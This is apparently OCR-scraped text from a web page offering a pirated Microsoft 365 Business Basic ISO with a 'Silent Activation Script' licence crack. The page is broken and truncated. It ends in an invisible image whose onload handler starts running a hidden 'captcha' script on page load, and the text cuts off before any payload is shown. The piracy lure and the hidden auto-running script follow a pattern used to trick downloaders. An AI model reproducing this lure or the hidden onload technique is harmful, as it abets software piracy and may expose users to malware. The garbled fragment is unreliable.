
Read More
Leave a comment
Microsoft M365 Business Basic 64
bit ISO File Compact Build [XRG]
Silent Activation Script
Visio
July 1, 2026
ITManager
Hash Check: fd4710ca802df0b47102e526c21d6858 |
Last
Update: 2026-06-23 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var